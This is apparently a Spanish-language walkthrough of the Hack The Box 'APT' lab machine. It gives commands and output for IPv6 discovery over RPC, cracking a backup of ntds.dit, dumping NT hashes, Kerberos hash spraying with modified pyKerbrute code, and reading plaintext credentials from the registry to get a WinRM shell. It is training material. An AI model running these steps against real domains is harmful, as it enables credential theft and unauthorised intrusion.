
Conocimientos
-
Enumeración por RPC
-
Information Leakeage (Dirección IPV6)
-
Enumeración por SMB IPV6
-
Enumeración NTDS
-
Enumeración por Kerberos
-
SMB Hash Sprying
-
Enumeración de los registros de forma remota
-
Evasión de Windows Defender (Bypass-4MSI para desactivar AMSI)
-
Abuso de Windows Defender para leakear hash NetNTLMv1 del Account Manager
-
Abuso del soporte NTLMv1
-
Dumpeo de hashes NT
-
PasstheHash
-
Modificación de RoguePotato.exe para funcione por IPv6 [EXTRA]
-
Analisis de código en C++ con Visual Studio [EXTRA]
-
Compilación de Binario customizado [EXTRA]
-
Evasión de Windows Defender (Nivel Medio-Avanzado) [EXTRA]
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS -vvv 10.10.10.213 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-24 08:41 GMT
Initiating SYN Stealth Scan at 08:41
Scanning 10.10.10.213 [65535 ports]
Discovered open port 80/tcp on 10.10.10.213
Discovered open port 135/tcp on 10.10.10.213
Completed SYN Stealth Scan at 08:41, 28.03s elapsed (65535 total ports)
Nmap scan report for 10.10.10.213
Host is up, received user-set (0.16s latency).
Scanned at 2023-01-24 08:41:04 GMT for 28s
Not shown: 65533 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 28.14 seconds
Raw packets sent: 131087 (5.768MB) | Rcvd: 20 (880B)
Escaneo de Servicios y Versiones de cada puerto
nmap -sCV -p80,135 10.10.10.213 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-24 08:43 GMT
Nmap scan report for 10.10.10.213
Host is up (0.23s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Gigantic Hosting | Home
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.33 seconds
Puerto 80 (HTTP)
Con whatweb, analizo las tecnologías que se están empleando
whatweb http://10.10.10.213
http://10.10.10.213 [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[sales@gigantichosting.com], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.10.10.213], JQuery, Microsoft-IIS[10.0], Script[application/x-javascript,text/javascript], Title[Gigantic Hosting | Home]
En la página principal aparece lo siguiente:

Si aplico fuzzing, no encuentro nada que me sirva
gobuster dir -u http://10.10.10.213 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -x html,asp,aspx,txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.213
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Extensions: html,asp,aspx,txt
[+] Timeout: 10s
===============================================================
2023/01/24 08:54:10 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 14879]
/images (Status: 301) [Size: 150] [--> http://10.10.10.213/images/]
/about.html (Status: 200) [Size: 9386]
/news.html (Status: 200) [Size: 5528]
/support.html (Status: 200) [Size: 6326]
/services.html (Status: 200) [Size: 10592]
/Images (Status: 301) [Size: 150] [--> http://10.10.10.213/Images/]
/News.html (Status: 200) [Size: 5528]
/css (Status: 301) [Size: 147] [--> http://10.10.10.213/css/]
/About.html (Status: 200) [Size: 9386]
/Index.html (Status: 200) [Size: 14879]
/clients.html (Status: 200) [Size: 12146]
/Support.html (Status: 200) [Size: 6326]
/js (Status: 301) [Size: 146] [--> http://10.10.10.213/js/]
/Services.html (Status: 200) [Size: 10592]
/NEWS.html (Status: 200) [Size: 5528]
/fonts (Status: 301) [Size: 149] [--> http://10.10.10.213/fonts/]
/IMAGES (Status: 301) [Size: 150] [--> http://10.10.10.213/IMAGES/]
/INDEX.html (Status: 200) [Size: 14879]
/Fonts (Status: 301) [Size: 149] [--> http://10.10.10.213/Fonts/]
/Clients.html (Status: 200) [Size: 12146]
/CSS (Status: 301) [Size: 147] [--> http://10.10.10.213/CSS/]
/JS (Status: 301) [Size: 146] [--> http://10.10.10.213/JS/]
/SUPPORT.html (Status: 200) [Size: 6326]
/SERVICES.html (Status: 200) [Size: 10592]
/ABOUT.html (Status: 200) [Size: 9386]
Progress: 1102226 / 1102735 (99.95%)
===============================================================
2023/01/24 09:04:36 Finished
===============================================================
Toda la página es muy estática y está muy por defecto
Puerto 135 (RPC)
En Hacktricks busco por formas de enumerar este servicio. Existe una forma de conseguir leakear la IPV6 de la máquina víctima, en caso de que sea vulnerable
Descargo IOXIDResolver y lo ejecuto
git clone https://github.com/mubix/IOXIDResolver
pip3 install -r requirements.txt
IOXIDResolver.py -t 10.10.10.213
[*] Retrieving network interface of 10.10.10.213
Address: apt
Address: 10.10.10.213
Address: dead:beef::b885:d62a:d679:573f
Address: dead:beef::786c:1b92:6f0:da53
Address: dead:beef::250
Si tramito una traza ICMP por IPV6, la máquina me responde
ping6 -c1 dead:beef::b885:d62a:d679:573f
PING dead:beef::b885:d62a:d679:573f(dead:beef::b885:d62a:d679:573f) 56 data bytes
64 bytes from dead:beef::b885:d62a:d679:573f: icmp_seq=1 ttl=63 time=49.1 ms
--- dead:beef::b885:d62a:d679:573f ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 49.096/49.096/49.096/0.000 ms
La añado al /etc/hosts, para referenciarla con el nombre APT
echo 'dead:beef::b885:d62a:d679:573f APT' >> /etc/hosts
Ahora vuelvo a hacer el escaneo con nmap pero por IPV6
nmap -p- --open --min-rate 5000 -n -Pn -sS -vvv -6 APT -oG openportsipv6
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-24 09:00 GMT
Initiating SYN Stealth Scan at 09:00
Scanning APT (dead:beef::b885:d62a:d679:573f) [65535 ports]
Discovered open port 135/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 53/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 80/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 445/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 464/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 593/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 49664/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 47001/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 49670/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 3269/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 50413/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 88/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 5985/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 9389/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 49675/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 49665/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 49695/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 636/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 389/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 3268/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 49669/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 49666/tcp on dead:beef::b885:d62a:d679:573f
Discovered open port 49667/tcp on dead:beef::b885:d62a:d679:573f
Completed SYN Stealth Scan at 09:00, 41.40s elapsed (65535 total ports)
Nmap scan report for APT (dead:beef::b885:d62a:d679:573f)
Host is up, received user-set (0.23s latency).
Scanned at 2023-01-24 09:00:15 GMT for 42s
Not shown: 65512 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 63
80/tcp open http syn-ack ttl 63
88/tcp open kerberos-sec syn-ack ttl 63
135/tcp open msrpc syn-ack ttl 63
389/tcp open ldap syn-ack ttl 63
445/tcp open microsoft-ds syn-ack ttl 63
464/tcp open kpasswd5 syn-ack ttl 63
593/tcp open http-rpc-epmap syn-ack ttl 63
636/tcp open ldapssl syn-ack ttl 63
3268/tcp open globalcatLDAP syn-ack ttl 63
3269/tcp open globalcatLDAPssl syn-ack ttl 63
5985/tcp open wsman syn-ack ttl 63
9389/tcp open adws syn-ack ttl 63
47001/tcp open winrm syn-ack ttl 63
49664/tcp open unknown syn-ack ttl 63
49665/tcp open unknown syn-ack ttl 63
49666/tcp open unknown syn-ack ttl 63
49667/tcp open unknown syn-ack ttl 63
49669/tcp open unknown syn-ack ttl 63
49670/tcp open unknown syn-ack ttl 63
49675/tcp open unknown syn-ack ttl 63
49695/tcp open unknown syn-ack ttl 63
50413/tcp open unknown syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 41.49 seconds
Raw packets sent: 196582 (12.581MB) | Rcvd: 46 (2.944KB)
Como tengo acceso a muchos más puertos, aplico un escaneo a todos estos y quiero pensar que todo el reconociento está relacionado por IPV6
nmap -sCV -p53,80,88,135,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49669,49670,49675,49695,50413 -6 APT -oN portscanipv6
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-24 09:02 GMT
Nmap scan report for APT (dead:beef::b885:d62a:d679:573f)
Host is up (0.054s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Gigantic Hosting | Home
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-01-24 09:02:53Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
| Subject Alternative Name: DNS:apt.htb.local
| Not valid before: 2020-09-24T07:07:18
|_Not valid after: 2050-09-24T07:17:18
|_ssl-date: 2023-01-24T09:03:58+00:00; -1s from scanner time.
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
| Subject Alternative Name: DNS:apt.htb.local
| Not valid before: 2020-09-24T07:07:18
|_Not valid after: 2050-09-24T07:17:18
|_ssl-date: 2023-01-24T09:03:58+00:00; -1s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
| Subject Alternative Name: DNS:apt.htb.local
| Not valid before: 2020-09-24T07:07:18
|_Not valid after: 2050-09-24T07:17:18
|_ssl-date: 2023-01-24T09:03:58+00:00; -1s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
| Subject Alternative Name: DNS:apt.htb.local
| Not valid before: 2020-09-24T07:07:18
|_Not valid after: 2050-09-24T07:17:18
|_ssl-date: 2023-01-24T09:03:58+00:00; -1s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49695/tcp open msrpc Microsoft Windows RPC
50413/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: apt
| NetBIOS computer name: APT\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: apt.htb.local
|_ System time: 2023-01-24T09:03:52+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: mean: 0s, deviation: 1s, median: -1s
| smb2-time:
| date: 2023-01-24T09:03:52
|_ start_date: 2023-01-24T08:30:27
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 72.65 seconds
Puerto 445 (SMB)
Con crackmapexec, aplico un escaneo para ver la versión, dominio y hostname de la máquina
crackmapexec smb APT
SMB APT 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
Agrego el domino al /etc/hosts, pero apuntando también la dirección IPV6
Con impacket-smbclient, listo los recursos compartidos a nivel de red
impacket-smbclient APT
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
# shares
backup
IPC$
NETLOGON
SYSVOL
Listo lo que hay dentro del directorio backup
# use backup
# ls
drw-rw-rw- 0 Thu Sep 24 07:31:03 2020 .
drw-rw-rw- 0 Thu Sep 24 07:31:03 2020 ..
-rw-rw-rw- 10650961 Thu Sep 24 07:31:03 2020 backup.zip
Me descargo el comprimido
# get backup.zip
# exit
Dentro tiene una copia del NTDS
7z l backup.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,128 CPUs Intel(R) Core(TM) i7-10750H CPU @ 2.60GHz (A0652),ASM,AES-NI)
Scanning the drive for archives:
1 file, 10650961 bytes (11 MiB)
Listing archive: backup.zip
--
Path = backup.zip
Type = zip
Physical Size = 10650961
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2020-09-23 17:40:25 D.... 0 0 Active Directory
2020-09-23 17:38:20 ..... 50331648 8483543 Active Directory/ntds.dit
2020-09-23 17:38:20 ..... 16384 342 Active Directory/ntds.jfm
2020-09-23 17:40:25 D.... 0 0 registry
2020-09-23 17:22:12 ..... 262144 8522 registry/SECURITY
2020-09-23 17:22:12 ..... 12582912 2157644 registry/SYSTEM
------------------- ----- ------------ ------------ ------------------------
2020-09-23 17:40:25 63193088 10650051 4 files, 2 folders
Si lo intento descomprimir, me pide una contraseña
unzip backup.zip -d backup
Archive: backup.zip
creating: backup/Active Directory/
[backup.zip] Active Directory/ntds.dit password:
Creo un hash que me permita romperlo por fuerza bruta con john
zip2john backup.zip > hash
Encuentro la contraseña
john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
iloveyousomuch (backup.zip)
1g 0:00:00:00 DONE (2023-01-24 09:16) 100.0g/s 819200p/s 819200c/s 819200C/s 123456..whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Ahora ya lo puedo descubrir sin problema
unzip backup.zip -d backup
Archive: backup.zip
creating: backup/Active Directory/
[backup.zip] Active Directory/ntds.dit password:
inflating: backup/Active Directory/ntds.dit
inflating: backup/Active Directory/ntds.jfm
creating: backup/registry/
inflating: backup/registry/SECURITY
inflating: backup/registry/SYSTEM
Teniendo el SYSTEM y el ntds.dit, puedo tratar de computar los hashes NT de forma local
secretsdump.py -ntds Active\ Directory/ntds.dit -system registry/SYSTEM LOCAL > ../hashesNT
Me quedo con la parte NT y LM de todo el output
cat hashesNT | grep ":" | grep -vE "aes|md5" | sponge hashesNT
Por otro lado, me intersa tener los usuarios por separado, para validarlos a través de Kerberos
cat hashesNT | awk '{print $1}' FS=":" > users
Y los hashes también los guardo
cat hashesNT | awk '{print $4}' FS=":" | sponge hashesNT
De todos los usuarios, solo unos pocos son válidos
kerbrute userenum -d htb.local --dc APT users
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 01/24/23 - Ronnie Flathers @ropnop
2023/01/24 09:27:02 > Using KDC(s):
2023/01/24 09:27:02 > APT:88
2023/01/24 09:27:07 > [+] VALID USERNAME: Administrator@htb.local
2023/01/24 09:27:07 > [+] VALID USERNAME: APT$@htb.local
2023/01/24 09:31:03 > [+] VALID USERNAME: henry.vinson@htb.local
A la hora de validar el hash de henry.vinson, no es el correcto
crackmapexec smb APT -u henry.vinson -H 2de80758521541d19cabba480b260e8f
SMB APT 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB APT 445 APT [-] htb.local\henry.vinson:2de80758521541d19cabba480b260e8f STATUS_LOGON_FAILURE
Si no requiere de autenticación previa de Kerberos, puedo solicitar un TGT y tratar de crackearlo
GetNPUsers.py htb.local/ -no-pass -usersfile valid_users
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User APT doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User henry.vinson doesn't have UF_DONT_REQUIRE_PREAUTH set
No se da el caso para ninguno
Pruebo a hacer un hash spraying por SMB por si se da el caso de que otro hash coincida con este usuario, pero la máquina me bloquea
crackmapexec smb APT -u 'henry.vinson' -H hashesNT
SMB APT 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB APT 445 APT [-] htb.local\henry.vinson:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB APT 445 APT [-] htb.local\henry.vinson:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
SMB APT 445 APT [-] htb.local\henry.vinson:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
SMB APT 445 APT [-] htb.local\henry.vinson:b300272f1cdab4469660d55fe59415cb STATUS_LOGON_FAILURE
SMB APT 445 APT [-] htb.local\henry.vinson:72791983d95870c0d6dd999e4389b211 STATUS_LOGON_FAILURE
SMB APT 445 APT [-] htb.local\henry.vinson:9ea25adafeec63e38cef4259d3b15c30 STATUS_LOGON_FAILURE
SMB APT 445 APT [-] htb.local\henry.vinson:3ae49ec5e6fed82ceea0dc2be77750ab STATUS_LOGON_FAILURE
SMB APT 445 APT [-] htb.local\henry.vinson:531c98e26cfa3caee2174af495031187 STATUS_LOGON_FAILURE
SMB APT 445 APT [-] htb.local\henry.vinson:fde29e6cb61b4f7fda1ad5cd2759329d STATUS_LOGON_FAILURE
SMB APT 445 APT [-] htb.local\henry.vinson:51d368765462e9c5aebc456946d8dc86 STATUS_LOGON_FAILURE
SMB APT 445 APT [-] htb.local\henry.vinson:273c48fb014f8e5bf9e2918e3bf7bfbd STATUS_LOGON_FAILURE
SMB APT 445 APT [-] htb.local\henry.vinson:98590500f99a1bee7559e97ad342d995 STATUS_LOGON_FAILURE
SMB APT 445 APT [-] htb.local\henry.vinson:10cf01167854082e180cf549f63c0285 STATUS_LOGON_FAILURE
SMB APT 445 APT [-] htb.local\henry.vinson:813f9d0988b9242eec1e45907344b591 STATUS_LOGON_FAILURE
SMB APT 445 APT [-] htb.local\henry.vinson:6149000a4f3f7c57642cbee1ea70c3e1 STATUS_LOGON_FAILURE
SMB APT 445 APT [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB APT 445 APT [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB APT 445 APT [-] Connection Error: The NETBIOS connection with the remote host timed out.
^C
[*] Shutting down, please wait...
Por tanto, tengo que aplicar fuerza bruta por Kerberos y no SMB
Kerbrute no contempla aplicar fuerza bruta por hashes NT, pero encontré un issue en Github, en el que se comentaba acerca de otra herramienta que me puede servir, aunque no está del todo funcional

Me descargo la herramienta y la retoco
git clone https://github.com/3gstudent/pyKerbrute
Trabaja por IPV4, así que cambio el tipo de socket para que se comunique por IPV6
En la función principal, introduzco el usuario, dominio, hostname y el diccionario de hashes por el que quiero iterar. Borro todos los parámetros y llamo a la función directamente
if __name__ == '__main__':
user_realm = 'htb.local'
user_name = 'henry.vinson'
kdc_a = 'apt'
f = open("/home/rubbx/Desktop/HTB/Machines/APT/hashesNT", "r")
for hash_ntlm in f.readlines():
hash_ntlm = hash_ntlm.strip()
user_key = (RC4_HMAC, hash_ntlm.decode('hex'))
passwordspray_tcp(user_realm, user_name, user_key, kdc_a, hash_ntlm)
Trabaja por IPV4, así que cambio el tipo de socket para que se comunique por IPV6
Desde nvim, aplico una sustitución

Al ejecutarlo, encuentra un hash válido
python2 ADPwdSpray.py
[+] Valid Login: henry.vinson:e53d87d42adaa3ca32bdb34a876cbffb
Si lo valido con crackmapexec, me reporta que es válido pero no puedo ganar una shell interactiva por SMB
crackmapexec smb APT -u 'henry.vinson' -H 'e53d87d42adaa3ca32bdb34a876cbffb'
SMB APT 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB APT 445 APT [+] htb.local\henry.vinson:e53d87d42adaa3ca32bdb34a876cbffb
Por winrm tampoco puedo ganar acceso
crackmapexec winrm APT -u 'henry.vinson' -H 'e53d87d42adaa3ca32bdb34a876cbffb'
SMB APT 5985 APT [*] Windows 10.0 Build 14393 (name:APT) (domain:htb.local)
HTTP APT 5985 APT [*] http://APT:5985/wsman
WINRM APT 5985 APT [-] htb.local\henry.vinson:e53d87d42adaa3ca32bdb34a876cbffb
Al tener credenciales válidas, podría probar un Kerberoasting Attack e intentar conseguir un TGS de otro usuario
GetUserSPNs.py htb.local/henry.vinson -hashes :e53d87d42adaa3ca32bdb34a876cbffb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
No entries found!
Pero no encuentra nada
Por rpcclient puedo enumerar los usuarios del Directorio Activo
rpcclient -U "henry.vinson" --pw-nt-hash APT
Password for [WORKGROUP\henry.vinson]:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[henry.vinson] rid:[0x451]
user:[henry.vinson_adm] rid:[0x452]
En cuanto a los grupos existentes:
rpcclient $> enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44f]
Dentro de los Administradores del Dominio, solo aparece un RID, por lo que ningún otro usuario tiene máximimos privilegios
rpcclient $> querygroupmem 0x200
rid:[0x1f4] attr:[0x7]
Como el usuario henry.vinson_adm no lo tenía en el diccionario de usuarios válidos, vuelvo a efectuar un ASPRepRoast Attack
GetNPUsers.py htb.local/ -no-pass -usersfile valid_users
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User APT doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User henry.vinson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User henry.vinson_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
Pero también requiere de autenticación previa de Kerberos
Puedo tratar de ver los registros de la máquina víctima
Para saber en que consiste que cada uno, me guié de este Post
reg.py htb.local/henry.vinson@APT -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKU
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU
HKU\Console
HKU\Control Panel
HKU\Environment
HKU\Keyboard Layout
HKU\Network
HKU\Software
HKU\System
HKU\Volatile Environment
Dentro de Software, destaca un registro
reg.py htb.local/henry.vinson@APT -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName 'HKU\Software'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU\Software
HKU\Software\GiganticHostingManagementSystem
HKU\Software\Microsoft
HKU\Software\Policies
HKU\Software\RegisteredApplications
HKU\Software\Sysinternals
HKU\Software\VMware, Inc.
HKU\Software\Wow6432Node
HKU\Software\Classes
Está relacionado con el título de la página web principal

Y consigo credenciales en texto claro
reg.py htb.local/henry.vinson@APT -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName 'HKU\Software\GiganticHostingManagementSystem'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU\Software\GiganticHostingManagementSystem
UserName REG_SZ henry.vinson_adm
PassWord REG_SZ G1#Ny5@2dvht
Son válidas por winrm, así que puedo obtener una shell interactiva
crackmapexec winrm APT -u 'henry.vinson_adm' -p 'G1#Ny5@2dvht'
SMB APT 5985 APT [*] Windows 10.0 Build 14393 (name:APT) (domain:htb.local)
HTTP APT 5985 APT [*] http://APT:5985/wsman
WINRM APT 5985 APT [+] htb.local\henry.vinson_adm:G1#Ny5@2dvht (Pwn3d!)
Y gano acceso al sistema
evil-winrm -i APT -u 'henry.vinson_adm' -p 'G1#Ny5@2dvht'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::250
IPv6 Address. . . . . . . . . . . : dead:beef::786c:1b92:6f0:da53
IPv6 Address. . . . . . . . . . . : dead:beef::b885:d62a:d679:573f
Link-local IPv6 Address . . . . . : fe80::786c:1b92:6f0:da53%5
IPv4 Address. . . . . . . . . . . : 10.10.10.213
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : dead:beef::1
fe80::250:56ff:feb9:b080%5
10.10.10.2
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents>
Dentro del escritorio está la primera flag
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Desktop> type user.txt
9463c68886ee921a2436d6ed90c34aaa
Escalada
No estoy en ningún grupo especial
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Desktop> net user henry.vinson_adm
User name henry.vinson_adm
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 9/24/2020 7:23:05 AM
Password expires Never
Password changeable 9/24/2020 7:23:05 AM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 10/23/2020 10:01:51 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
En la raiz hay un directorio scripts, pero no tengo accesoo
*Evil-WinRM* PS C:\scripts> dir
Access to the path 'C:\scripts' is denied.
At line:1 char:1
+ dir
+ ~~~
+ CategoryInfo : PermissionDenied: (C:\scripts:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
Tampoco tengo ni privilegio del que pueda abusar
*Evil-WinRM* PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
